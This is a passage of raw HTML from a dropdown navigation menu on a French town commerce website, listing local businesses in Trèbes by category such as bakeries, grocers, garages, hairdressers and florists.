ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 